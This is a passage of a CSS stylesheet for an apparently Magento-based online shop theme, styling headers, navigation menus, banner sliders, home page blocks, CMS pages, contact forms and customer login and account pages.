    height: 0;
  }
  .panel.header .header.links {
    float: 0;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 50px;
    width: 150px;
    background: #fff;
    transition: all .3s ease;
    display: block;
    padding: 0 10px;
    box-shadow: 0 0 5px #666;
    z-index: 99;
    right: 0;
    text-align: left;
  }
  .panel.header .header.links.visible {
    visibility: visible;
    opacity: 1;
    top: 0;
    right: 0;
    text-align: left;
    transform: translateY(5px);
    z-index: 999;
  }
  .panel.header .header.links li {
    display: block;
    margin: 0;
    padding: 8px;
    border-bottom: 1px solid #ccc;
  }
  .panel.header .header.links li:last-child {
    border-bottom: 0;
  }
  .panel.header a {
    color: #000;
    display: block;
  }
  .panel.header a:hover {
    text-decoration: underline;
  }
  .panel.header li.link.wishlist {
    display: none;
  }
  .panel.header li.item.link.compare {
    display: none;
  }
  .panel.header li.greet.welcome {
    display: none;
  }
  .panel.header li.link.rewards {
    display: none;
  }
  .page-header.sticky {
    margin: 0 auto;
    max-width: 100%;
    position: fixed;
    width: 100%;
    z-index: 99;
    background: rgba(255, 255, 255, 0.9);
    border-bottom: 1px solid #ccc;
    left: 0;
    top: 0;
  }
  .page-header.sticky .header.content {
    max-width: 1280px;
    margin: 0 auto;
    padding-left: 190px;
  }
  .page-header.sticky .header-content {
    min-height: 56px;
    padding-left: 15px;
    padding-top: 20px;
  }
  .page-header.sticky .header.content .customer-navigation {
    display: none;
  }
  .page-header.sticky .header.content .logo {
    top: 18px;
  }
  .page-header.sticky .header.content .block-search {
    position: absolute;
    margin: 0;
  }
  .page-header.sticky .block-search input[type="text"] {
    border: 1px solid #dddfdd;
    background: #dddfdd;
  }
  /*
	.page-header .header.content.fixed .logo{width: 100px;}
	.page-header .header.content.fixed .header-content{min-height: 80px !important; height: 80px;}
	.page-header .header.content.fixed .block-search{top: -49px; right: 150px;}
	.page-header .header.content.fixed .nav-sections{top: 46px; position: absolute;}
	.page-header .header.content.fixed .navigation .level0 .submenu{top: 34px !important; max-width: 1280px;}
	*/
}
@media only screen and (min-width: 768px) and (max-width: 1280px) {
  .navigation .level0 .submenu {
    left: 0 !important;
    width: 100%;
    background: #E6E6E6;
  }
  .navigation .level0 .submenu .level1 {
    width: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1190px) {
  .navigation .level0 .submenu .level1 {
    display: inline-block !important;
    box-sizing: border-box;
  }
}
@media only screen and (max-width: 900px) and (min-width: 768px) {
  .navigation .level0 .submenu .submenu .level2.submenu {
    column-count: 1;
  }
}
@media only screen and (max-width: 767px) {
  .nav-sections-item-title[aria-controls="store.settings"] {
    display: none;
  }
  .nav-sections-item-title:first-child {
    border-left: 0;
  }
  .nav-sections-item-title a {
    color: #333;
  }
  .nav-sections-item-title.active a {
    color: #5082cc;
  }
  .header.links .greet.welcome {
    display: none;
  }
  .navigation .level0 .icon-down-open-mini {
    display: none;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #5082cc;
    border-width: 0 0 0 4px;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover,
  .navigation a,
  .navigation .alink,
  .navigation a > span,
  .navigation .alink > span,
  .navigation .level0 > .level-top {
    font-weight: normal;
    color: #333;
    display: block;
  }
  .nav-sections .header.links li.wishlist,
  .nav-sections .header.links li.rewards {
    display: none;
  }
  .navigation .level0.nav-1 .icon-menu {
    display: none;
  }
  .navigation .highlight-image,
  .navigation img {
    display: none;
  }
  .navigation .level0 .submenu .submenu .level2.submenu {
    position: absolute;
    top: 0 !important;
    left: 302px !important;
    width: calc(80% - 320px);
    border: 0;
    background: #fff;
    min-width: -moz-min-content;
    padding: 15px 10px;
    min-height: 100%;
    column-count: 2;
  }
}
/* BANNERS */
.magestore-bannerslider-standard {
  width: 100% !important;
}
.magenest-slider .slider-item-container {
  padding: 0 !important;
}
.magenest-slider .slider-item-bg {
  position: relative;
}
.magenest-slider .slider-item-content {
  position: absolute;
  top: 0;
}
.flexslider {
  box-shadow: 0 0 0 !important;
}
.flexslider .flex-direction-nav {
  display: none;
}
.flexslider .flex-control-paging {
  position: absolute;
  bottom: 10px;
  width: 100%;
  text-align: center;
}
.flexslider .flex-control-paging li {
  display: inline-block;
}
.flexslider .flex-control-paging li a {
  border-radius: 50%;
  background: #fff;
  width: 15px;
  height: 15px;
  border: 0;
}
.flexslider .flex-control-paging li a.flex-active {
  background: #5082cc;
}
.flexslider .flex-control-nav li {
  margin: 0 5px;
}
.flexslider .flex-caption {
  position: relative;
  top: -50%;
  left: 0;
  width: 100%;
  text-align: left;
  color: #fff;
}
.flexslider .flex-caption .wrapper {
  max-width: 1400px;
  margin: 0 auto;
}
.flexslider .flex-caption h2 {
  font-size: 40px;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.flexslider .flex-caption h3 {
  font-size: 20px;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.flexslider .flex-caption a {
  display: inline-block;
  background: #f7981d;
  color: #fff;
  border: 1px solid #f7981d;
  padding: 15px 30px;
  transition: .2s all;
  height: auto !important;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.flexslider .flex-caption a:hover {
  background: #fff;
  color: #f7981d;
}
@media only screen and (max-width: 767px) {
  .flexslider .flex-caption .wrapper {
    padding: 5px;
  }
  .flexslider .flex-caption h2 {
    font-size: 18px;
    margin: 0 0 5px;
  }
  .flexslider .flex-caption h3 {
    font-size: 14px;
    margin: 0 0 8px;
  }
  .flexslider .flex-caption a {
    padding: 2px 10px;
    font-size: 12px;
  }
}
.banner-blog {
  position: relative;
  margin: 70px 0 50px;
}
.banner-blog img {
  width: 100%;
}
.banner-blog img.mobile-only {
  display: none;
}
.banner-blog .content {
  position: absolute;
  top: 0;
  right: 0;
  width: 60%;
  padding: 28px 162px 25px;
}
.banner-blog .content h2 {
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  font-size: 25px;
}
.banner-blog .button {
  max-width: 207px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 22px;
}
.banner-blog .button a {
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  font-size: 18px;
  border: 1px solid #fff;
  padding: 8px 15px;
}
.banner-blog .button a:hover {
  transform: scale(1.1);
}
@media only screen and (max-width: 1241px) {
  .banner-blog .content {
    padding: 1%;
  }
}
@media only screen and (max-width: 1040px) {
  .banner-blog .content h2 {
    font-size: 18px;
    margin-top: 10px;
  }
  .banner-blog .button a {
    font-size: 12px;
    padding: 5px 10px;
    text-align: center;
  }
  .banner-blog .button {
    max-width: 150px;
    margin-top: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .banner-blog img.mobile-only {
    display: block;
  }
  .banner-blog img.pc-only {
    display: none;
  }
}
@media only screen and (max-width: 570px) {
  .banner-blog {
    margin: 10px 0 15px;
  }
  .banner-blog img.mobile-only {
    display: block;
  }
  .banner-blog img.pc-only {
    display: none;
  }
  .banner-blog .content h2 {
    font-size: 12px;
    margin: 5px 0;
  }
  .banner-blog .button {
    max-width: 105px;
    margin-top: 0px;
  }
  .banner-blog .button a {
    font-size: 10px;
    padding: 0px 2px;
  }
}
@media only screen and (max-width: 390px) {
  .banner-blog .content h2 {
    font-size: 10px;
    margin: 5px 0;
  }
}
.magenest-banner,
.magenest-banner .magenest-banner-content {
  padding: 0 !important;
  font-size: 0;
}
.cms-home .banner-top .slider-item-content {
  text-align: center;
}
.cms-home .banner-top .slider-item-content h2 {
  text-align: center;
  font-size: 40px;
  color: #fff;
  font-weight: bold;
  display: inline-block;
  border-bottom: 2px solid #FF0000;
  margin: 35px 0 60px;
}
.cms-home .banner-top .slider-item-content a {
  background: #5082cc;
  border-color: 1px solid #5082cc;
  color: #fff;
  font-weight: bold;
  font-size: 15px;
  padding: 20px 72px;
}
.cms-home .banner-top .slider-item-content a:hover {
  background: #fff;
  border-color: 1px solid #5082cc;
  color: #5082cc;
}
.cms-home .banner-top .magenest-slider .owl-dots {
  left: unset;
  right: 0;
}
.cms-home .banner-top .magenest-slider .owl-nav button {
  background: none;
  font-size: 70px;
}
@media only screen and (max-width: 767px) {
  .cms-home .banner-top .magenest-slider .owl-nav {
    display: none;
  }
  .cms-home .banner-top .magenest-slider .owl-dots {
    display: none;
  }
  .cms-home .banner-top .slider-item-content h2 {
    font-size: 20px;
    margin: 20px 0;
  }
  .cms-home .banner-top .slider-item-content a {
    font-size: 10px;
    padding: 5px 10px;
  }
  .product-item-actions {
    display: block;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*="block-compare"] {
    display: block;
  }
}
/* HOME PAGE */
.cms-home .columns .column.main {
  padding-bottom: 0;
}
.cms-home .magestore-bannerslide-flex-slider {
  position: relative;
  margin-bottom: 0 !important;
}
.cms-home .magestore-bannerslide-flex-slider .flex-caption {
  top: 50%;
  left: 10%;
  margin: 0 !important;
  position: absolute;
  width: auto;
  transform: translateY(-50%);
}
.cms-home .flexslider .flex-caption a {
  display: inline-block;
  background: #5082cc;
  border: 1px solid #5082cc;
  padding: 8px 35px;
  font-size: 16px;
}
.cms-home .flexslider .flex-caption a:hover {
  background: #fff;
  border: 1px solid #5082cc;
  color: #5082cc;
}
.embed-container {
  margin: 20px auto;
}
.embed-container .video {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}
.embed-container .video iframe,
.embed-container .video object,
.embed-container .video embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.cms-home .page-title {
  margin: 0;
}
.cms-home .page-main {
  padding-top: 0px;
  max-width: 1650px;
}
.home-info-wrapper,
.category-grid-home {
  background: #f2f2f3;
}
.category-grid-home .block-products-list.grid,
.video-home,
.links-home,
.home-info-wrapper .block-static-block {
  max-width: 1200px;
  margin: 0 auto;
}
.video-home {
  margin-bottom: 35px;
  text-align: center;
}
.links-home ul {
  padding: 0;
  list-style: none;
  text-align: center;
  margin: 60px 0;
}
.links-home ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0 78px;
  margin: 0;
}
.links-home ul li h2 {
  margin: 5px 0 0;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
  max-width: 150px;
  line-height: 25px;
}
.links-home ul li a {
  color: #333333;
}
.links-home ul li a:hover {
  color: #5082cc;
}
.home-info-wrapper .home-info {
  padding: 15px 95px;
  text-align: center;
}
.home-info-wrapper .home-info h2 {
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
  margin: 20px 0;
}
.home-info-wrapper .home-info .info {
  text-align: left;
  font-size: 16px;
  line-height: 25px;
}
.home-info-wrapper .home-info .info p {
  margin-bottom: 20px;
}
.home-info-wrapper .home-info .info p:last-child {
  margin-bottom: 0;
}
.links-home .advantages {
  margin: 48px 0;
}
.links-home .advantages h2 {
  text-transform: none;
  font-size: 15px;
  font-weight: normal;
  margin: 0;
  line-height: 20px;
}
.block-links-hp {
  margin-bottom: 60px;
}
.block-links-hp ul {
  padding: 0;
}
.block-links-hp li {
  display: inline-block;
  width: calc(33% - 8px);
  border: 3px solid #dbdbdb;
  margin-right: 12px;
  vertical-align: top;
  padding: 26px 10px 15px;
  text-align: center;
}
.block-links-hp li:nth-child(3n) {
  margin-right: 0;
}
.block-links-hp li img {
  padding: 0 15px 0 5px;
}
.block-links-hp li .content {
  display: inline-block;
  vertical-align: middle;
  margin-top: 12px;
}
.block-links-hp li .content h2 {
  text-transform: uppercase;
  font-size: 17px;
  font-weight: bold;
  margin-top: 0;
}
.block-links-hp li .content h2 a {
  color: #000;
}
.block-links-hp li .content p {
  color: #6b6b6b;
  font-size: 18px;
}
.block-links-hp li:hover img,
.block-links-hp li:hover .content {
  transform: scale(1.05);
}
.banner-hp {
  position: relative;
  margin: 60px 0 85px;
}
.banner-hp img {
  width: 100%;
}
.banner-hp img.mobile-only {
  display: none;
}
.banner-hp .content {
  position: absolute;
  right: 0;
  top: 50%;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  width: 40%;
  transform: translateY(-50%);
}
.banner-hp .content.left {
  left: 0;
}
.banner-hp .content.right {
  width: 40%;
}
.banner-hp .content.black {
  color: #000;
}
.banner-hp .content h2 {
  font-size: 24px;
  margin-bottom: 14px;
}
.banner-hp .content p {
  position: relative;
  font-size: 18px;
  padding: 14px;
  display: inline-block;
}
.banner-hp .content p:before {
  position: absolute;
  content: "";
  background: #fff;
  height: 1px;
  width: calc(100% + 20px);
  top: 0;
  right: -10px;
}
.banner-hp .content.black p:before {
  background: #000;
}
.manufacturer-slider {
  text-align: center;
  border-top: 3px solid #5082cc;
}
.manufacturer-slider ul {
  padding: 0;
  list-style: none;
  font-size: 0;
  margin: 0;
}
.manufacturer-slider ul li {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 30px 50px;
}
.category-cms .manufacturer-title {
  text-align: left;
  text-transform: none;
  font-size: 24px;
  font-weight: bold;
  color: #000;
  padding-left: 40px;
  margin-bottom: 60px;
}
.category-cms .manufacturer-slider {
  text-align: left;
  border-top: 0;
}
.category-cms .manufacturer-slider ul {
  padding: 0;
  list-style: none;
  font-size: 0;
  margin: 0;
}
.category-cms .manufacturer-slider ul li {
  display: inline-block !important;
  vertical-align: middle;
  margin: 0;
  padding: 10px 40px 60px;
  float: none;
  width: calc(100% / 6);
  box-sizing: border-box;
  text-align: center;
}
@media only screen and (min-width: 880px) and (max-width: 1250px) {
  .block-links-hp li {
    text-align: center;
    padding: 30px 10px 30px;
  }
  .block-links-hp li .content {
    display: block;
    margin-top: 20px;
  }
  .cms-home .page-main {
    padding-right: 5px;
    padding-left: 5px;
  }
  .banner-hp .content {
    /*top:0;*/
  }
  .category-cms .manufacturer-slider ul li {
    width: 20%;
  }
}
@media only screen and (max-width: 950px) {
  .banner-hp img.mobile-only {
    display: block;
  }
  .banner-hp img.pc-only {
    display: none;
  }
  .banner-hp .content {
    /*top: 17%; */
    width: 65%;
  }
}
@media only screen and (max-width: 900px) {
  .links-home ul li {
    padding: 0 30px;
    margin: 0;
  }
}
@media only screen and (max-width: 880px) {
  .cms-home .page-main {
    padding-right: 0;
    padding-left: 0;
  }
  .cms-home .flexslider .flex-caption a {
    padding: 2px 15px;
    font-size: 12px;
  }
  .cms-home .magestore-bannerslide-flex-slider .flex-caption {
    top: -24%;
    right: 32%;
  }
  .block-links-hp ul {
    padding: 0 10%;
  }
  .block-links-hp li {
    width: 100%;
    margin-right: 0;
  }
  .home-info-wrapper .home-info {
    padding: 15px 20px;
  }
  .category-cms .manufacturer-slider ul li {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .block-links-hp {
    margin-bottom: 0;
  }
  .banner-hp .content.right {
    width: 40%;
  }
  .block-links-hp {
    display: none;
  }
}
@media only screen and (max-width: 600px) {
  .banner-hp {
    margin: 10px 0 70px;
  }
  .banner-hp .content {
    /*top: 0;*/
  }
  .banner-hp .content h2 {
    font-size: 18px;
  }
  .banner-hp .content p {
    font-size: 15px;
  }
  .links-home .advantages {
    margin: 25px 0 0;
  }
  .links-home ul li {
    width: 100%;
    text-align: center;
    margin-bottom: 25px;
    padding: 0;
  }
  .links-home ul li h2 {
    font-size: 18px;
    max-width: 100%;
  }
  .home-info-wrapper .home-info .info {
    font-size: 14px;
  }
  .video-home {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 500px) {
  .cms-home .magestore-bannerslide-flex-slider .flex-caption {
    top: -50%;
    right: 90%;
  }
  .block-links-hp ul {
    padding: 0;
  }
  .banner-hp .content h2 {
    margin: 10px 0;
  }
  .banner-hp .content p {
    font-size: 13px;
  }
}
@media only screen and (max-width: 420px) {
  .block-links-hp li {
    text-align: center;
    padding: 30px 10px 30px;
  }
  .block-links-hp li .content {
    display: block;
    margin-top: 20px;
  }
  .banner-hp .content h2 {
    font-size: 14px;
    margin: 8px 0;
  }
  .banner-hp .content p {
    font-size: 12px;
    padding: 8px;
  }
  .banner-hp {
    margin: 10px 0 20px;
  }
  .cms-home .columns .column.main {
    padding-bottom: 10px;
  }
  .cms-home .magestore-bannerslide-flex-slider {
    margin-bottom: 0 !important;
  }
}
/* CMS PAGE */
.cms-page-view .page-main {
  padding: 34px 45px 0;
  box-sizing: border-box;
}
.cms-page-view .page-main .page-title-wrapper h1 {
  margin: 20px 0 60px;
  text-align: left;
  font-size: 40px;
  line-height: 49px;
  font-weight: bold;
  color: #000;
  text-transform: none;
}
.cms-page-view .page-main .page-title-wrapper h1 img {
  margin-bottom: 6px;
}
.cms-page-view .page-main .page-title-wrapper h1 span {
  display: block;
}
.cms-page-view .column.main h2.title {
  margin: 60px 0 35px;
  color: #9F9F9F;
  text-transform: uppercase;
  font-size: 25px;
  line-height: 30px;
  font-weight: normal;
}
.cms-page-view .column.main h3 {
  font-weight: 500;
  font-size: 14px;
  color: #000;
  margin: 25px 0 15px;
}
.cms-page-view .column.main p {
  text-align: justify;
  font-size: 16px;
  color: #000;
  line-height: 22px;
  margin-bottom: 22px;
}
.cms-page-view .column.main .content-media {
  text-align: center;
  margin-top: 20px;
}
.cms-page-view .column.main .content-image {
  display: inline-block;
  vertical-align: top;
  width: 80%;
}
.cms-page-view .column.main .content-media-right {
  display: inline-block;
  vertical-align: top;
  width: 19%;
  text-align: center;
  padding: 0 10px 0 70px;
  box-sizing: border-box;
}
.cms-page-view .sidebar-main {
  width: 250px;
}
.cms-page-view .column.main {
  width: calc(100% - 270px);
}
.cms-page-view.page-layout-1column .column.main {
  width: 100%;
}
.cms-page-view .sidebar-main .menu ul {
  list-style: none;
  padding: 0;
}
.cms-page-view .sidebar-main .menu ul li {
  padding: 3px 0 3px 15px;
  margin: 0;
}
.cms-page-view .sidebar-main .menu ul li a {
  color: #000;
  font-size: 17px;
}
.cms-page-view .sidebar-main .menu ul li a:hover {
  color: #5082cc;
}
.cms-page-view .sidebar-main .menu ul li.current {
  background: #5082cc;
  color: #fff;
}
.cms-page-view .sidebar-main .menu ul li.current a {
  color: #fff;
}
.cms-page-view ul {
  padding: 0;
  list-style: none;
}
.cms-page-view ul li {
  margin: 0;
}
.cms-page-view .block-title {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: bold;
  color: #5082cc;
  margin: 50px 0 25px !important;
}
.cms-page-view .listStyle {
  padding: 0;
  list-style: none;
}
.cms-page-view .listStyle li {
  margin-bottom: 20px;
}
.cms-page-view .listStyle button {
  text-align: left;
  width: 100%;
  border: 0;
  background: #C7C7C7;
  color: #000;
  padding: 15px;
  position: relative;
  font-size: 18px;
  transition: .3s all;
  border-radius: 7px;
  font-weight: 600;
}
.cms-page-view .listStyle button:hover {
  background: #5082cc;
  color: #fff;
}
.cms-page-view .listStyle li.active button {
  background: #5082cc;
  color: #fff;
}
.cms-page-view .listStyle button .icon-button {
  position: absolute;
  width: 34px;
  height: 45px;
  top: 0;
  right: 0;
  background: #C7C7C7;
  text-align: center;
  line-height: 45px;
  transition: .3s all;
  border-radius: 7px;
  color: #fff;
}
.cms-page-view .listStyle button:hover .icon-button {
  background: #5082cc;
}
.cms-page-view .listStyle button .icon-button:before {
  content: "+";
  width: 26px;
  height: 45px;
  margin: 0;
  line-height: 45px;
  font-weight: bold;
  font-size: 26px;
}
.cms-page-view .listStyle li.active button .icon-button {
  background: #5082cc;
}
.cms-page-view .listStyle li.active button .icon-button:before {
  content: "-";
  line-height: 26px;
  font-weight: normal;
  font-size: 40px;
}
.cms-page-view .listStyle .content {
  display: none;
  padding: 25px 5px 5px;
  transition: .3s all;
}
.cms-page-view .listStyle .content p {
  font-size: 15px;
}
.cms-page-view .listStyle li.active .content {
  display: block;
}
.cms-page-view ul.store-info {
  text-align: center;
  height: auto;
  margin: 60px 0 30px;
  width: 100%;
}
.cms-page-view ul.store-info li {
  display: inline-block;
  vertical-align: top;
  width: 300px;
  text-align: left;
  margin: 0 3%;
}
.cms-page-view ul.store-info li p {
  text-align: left;
}
.cms-page-view .column.main p a.button {
  background: #5082cc;
  font-size: 16px;
  color: #fff;
  font-weight: bold;
  padding: 10px 15px;
}
.cms-page-view .column.main p a.button:hover {
  background: #000;
}
@media only screen and (max-width: 1280px) {
  .cms-page-view .page-main {
    padding: 20px 10px 0;
  }
  .cms-page-view ul.store-info {
    text-align: left;
  }
  .cms-page-view ul.store-info li {
    margin: 0 10px;
  }
  .cms-page-view .listStyle button {
    line-height: 16px;
    font-size: 14px;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 850px) {
  .cms-page-view .column.main .content-image {
    width: 100%;
  }
  .cms-page-view .column.main .content-media-right {
    width: 100%;
    padding: 0 10px;
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .cms-page-view .page-main .page-title-wrapper h1 {
    margin: 15px 0 15px;
  }
  .cms-page-view .page-main .page-title-wrapper h1 {
    font-size: 25px;
  }
  .cms-page-view .page-main .page-title-wrapper h1 img {
    max-width: 40px;
  }
  .cms-page-view .column.main h2.title {
    margin: 20px 0 20px;
    font-size: 18px;
  }
  .cms-page-view .column.main p {
    font-size: 12px;
    line-height: 20px;
    margin-bottom: 14px;
  }
}
/* CONTACTS */
.contacts .contact-form {
  float: left;
  width: 60%;
  text-align: left;
}
.formbuilder-form .form-content > h2 {
  text-align: left;
  font-size: 25px;
  font-weight: normal;
  color: #333;
}
.formbuilder-form .form-content .before-form-content {
  margin-bottom: 20px;
}
.contacts .contact-info {
  float: right;
  width: 35%;
}
.contacts .contact-info h2 {
  font-size: 13px;
  text-transform: uppercase;
  color: #5082cc;
  border-bottom: 1px solid #003964;
  padding-bottom: 5px;
  margin-bottom: 10px;
  font-weight: bold;
}
.contacts .contact-info p {
  color: #333;
  margin-bottom: 30px;
}
.formbuilder-form .form-content .before-form-content p {
  text-align: justify;
  font-size: 13px;
  color: #333;
}
.formbuilder-form .buttons-set .formbuilder-button.button {
  background: #5082cc;
  font-size: 16px;
  font-weight: lighter;
  letter-spacing: 1px;
  padding: 9px 30px;
  margin-top: 10px;
  cursor: pointer;
  border: 1px solid #5082CC !important;
}
.formbuilder-form .buttons-set .formbuilder-button.button:hover {
  background: #000;
  border: 1px solid #000 !important;
}
.formbuilder-form .buttons-set .formbuilder-button.button:hover span {
  color: #fff;
}
.store-info {
  display: inline-block;
  vertical-align: middle;
  width: 57%;
}
.store-info ul {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
  text-align: center;
}
.store-info ul li {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}
.store-info ul li h2 {
  font-size: 22px;
  line-height: 32px;
  font-weight: bold;
  margin: 0 0 25px;
  color: #000;
}
.store-info ul li p {
  text-align: center !important;
}
.contact-form {
  display: inline-block;
  vertical-align: middle;
  width: 42%;
  padding: 0 5%;
  box-sizing: border-box;
}
.contact-form h2 {
  font-size: 22px !important;
  line-height: 27px;
  text-transform: uppercase;
  font-weight: bold !important;
  margin: 0 0 55px;
  color: #000 !important;
}
.contact-form .formbuilder .subtemplate-wrapper > label {
  display: inline-block;
  padding-bottom: 0;
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 500;
  color: #000;
  width: 20%;
}
.contact-form .formbuilder .subtemplate-wrapper > label em {
  color: #000;
}
.contact-form .formbuilder-form .form-list .row {
  display: inline-block;
  width: 80%;
  vertical-align: top;
}
.contact-form .formbuilder-form .form-list .row input {
  border-color: #000;
  height: 35px;
}
.contact-form .formbuilder-form .form-list .row textarea {
  border-color: #000;
}
.contact-form .formbuilder-form .form-list .field {
  min-height: auto;
  padding: 0;
}
.contact-form .response-field-checkboxes {
  padding-left: 20%;
}
.contact-form .response-field-checkboxes .subtemplate-wrapper > label {
  display: none !important;
}
.contact-form .response-field-checkboxes label {
  font-size: 12px;
}
.contact-form .response-field-checkboxes label a {
  color: #000;
}
.contact-form .response-field-checkboxes .subtemplate-wrapper input {
  height: auto !important;
}
.contact-form .formbuilder-form .buttons-set .formbuilder-button.button {
  margin-left: 20%;
  font-size: 16px;
  line-height: 19px;
  letter-spacing: 0;
  font-weight: bold;
  padding: 10px 28px;
  margin-top: 0;
}
@media only screen and (max-width: 1610px) {
  .contact-form {
    padding: 0 2%;
  }
}
@media only screen and (max-width: 1360px) {
  .store-info {
    width: 50%;
  }
  .contact-form {
    width: 49%;
    padding: 0 5%;
  }
}
@media only screen and (max-width: 1280px) {
  .store-info {
    width: 100%;
    margin-bottom: 50px;
  }
  .contact-form {
    width: 100%;
    max-width: 800px;
    margin: 0 auto;
    display: block;
  }
  .formbuilder-form .form-content > h2 {
    margin-bottom: 20px;
  }
  .formbuilder-form .form-content > h2 br {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .cms-contactos .formbuilder-form {
    width: 100%;
  }
  .cms-contactos .contacts-details {
    position: relative;
    width: 100%;
    right: 0;
    top: 15px;
  }
  .cms-contactos .response-field-text,
  .cms-contactos .response-field-email,
  .cms-contactos .response-field-number,
  .cms-contactos .response-field-paragraph {
    width: 100%;
  }
  .contacts-location div {
    display: block;
    width: 100%;
    margin-right: 0;
    vertical-align: top;
    margin-bottom: 50px;
  }
  .contacts-location div:last-child {
    margin-bottom: 0;
  }
  .cms-contactos .columns:last-child:not(:first-child) {
    float: none;
  }
  .cms-contactos .block.newsletter .actions {
    top: 245px;
  }
  .store-info {
    height: auto;
  }
  .cms-contactos.cms-page-view ul .info {
    display: block;
    vertical-align: top;
    width: 100%;
    font-size: 14px;
  }
  .store-info ul li h2 {
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 16px;
  }
  .formbuilder-form .form-content > h2 {
    text-align: left;
    font-size: 18px !important;
  }
  .contact-form .formbuilder .subtemplate-wrapper > label {
    font-size: 12px;
    width: 20%;
  }
}
@media only screen and (max-width: 600px) {
  .contact-form {
    padding: 0;
  }
  .formbuilder-form .form-content > h2 {
    text-align: left;
  }
}
@media only screen and (max-width: 450px) {
  .cms-contactos.cms-page-view ul .info {
    width: 100%;
  }
  .store-info ul li {
    width: 100%;
  }
}
/* BLOCKS */
.column.main .block .title strong {
  color: #5082cc;
  text-transform: uppercase;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.block-compare .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
  border-bottom: 1px solid #ddd;
  display: block;
  padding-bottom: 15px;
}
.block-compare .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong {
  font-size: 21px;
  font-weight: bold;
  text-transform: uppercase;
}
/* ICONS */
.product-item .tocompare::before,
.product-items .action.towishlist::before,
.products.list.items .action.towishlist::before,
.table-comparison .action.towishlist::before {
  all: unset;
}
/* CUSTOMER */
.login-container .block {
  text-align: center;
}
.login-container .block .block-title {
  border: 0;
  padding: 0;
  margin-bottom: 90px;
}
.login-container .block .block-title strong {
  color: #9f9f9f;
  font-weight: normal;
  font-size: 25px;
  text-transform: uppercase;
}
.login-container .actions-toolbar .secondary {
  text-align: left !important;
  display: block;
  float: none;
}
.login-container .block .action.remind {
  color: #000;
  text-decoration: underline;
  margin-top: 0;
  text-align: left;
  padding-left: 25.8%;
  margin-bottom: 35px;
}
.login-container .block .action.remind span {
  color: #000;
  font-size: 12px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  color: #000;
}
.fieldset > .field.required > .label::after {
  color: #000;
}
.login-container .fieldset > .field {
  margin: 0 0 22px;
}
.account .block-title {
  margin-bottom: 12px;
}
.account .block-title strong {
  font-size: 16px;
  color: #000;
  min-width: 235px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
}
.account .box-actions span,
.account .box-actions a,
.account .block-title .action span {
  font-weight: bold;
  margin-right: 20px;
}
.account-nav .content {
  background: #fff;
}
.account-nav .item a:hover {
  background: #fff;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  border-left: 2px solid #5082cc;
  color: #5082cc;
  background: #fff;
  font-weight: normal;
}
.account .sidebar-main {
  padding-top: 0;
}
.account .page-main {
  padding: 15px 45px 0;
  box-sizing: border-box;
}
.account-nav .item a {
  color: #000;
}
.account-nav .item .delimiter {
  border-top: 2px solid #ededed;
  display: block;
  margin: 10px 4%;
}
.login-container .fieldset::after,
.login-container .actions-toolbar {
  margin: 20px 0 0 !important;
}
.login-container .form-login .actions-toolbar {
  margin-top: 0 !important;
}
.login-container .actions-toolbar > .primary {
  margin: 0 !important;
  margin-left: 25.8% !important;
}
.login-container .actions-toolbar .primary .primary {
  text-transform: none;
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  padding: 8px 38px;
  text-align: left !important;
}
.login-container .fieldset::after {
  display: none;
}
.block-new-customer .block-content {
  text-align: left;
  color: #707070;
  font-size: 19px;
  font-weight: normal;
  line-height: 24px;
}
.block-new-customer .block-content ul {
  text-align: left;
  color: #707070;
  font-size: 19px;
  font-weight: normal;
  line-height: 24px;
  padding: 0 0 0 18px;
}
.block-new-customer .actions-toolbar > .primary {
  margin: 10px 0 25px !important;
}
.block-new-customer .actions-toolbar > .primary .primary {
  background: #5082cc;
  color: #fff;
}
.block-new-customer .actions-toolbar > .primary .primary span {
  color: #fff;
}
.block-new-customer .actions-toolbar > .primary .primary:hover {
  background: #000;
  color: #fff;
}
.block-new-customer .actions-toolbar > .primary .primary:hover span {
  color: #fff;
}
.wishlist-index-index .product-item-inner {
  display: none;
}
.customer-account-login .page-main .page.messages,
.customer-account-login .page-main .columns .login-container {
  max-width: 1280px;
  margin: 0 auto;
}
.customer-account-login input {
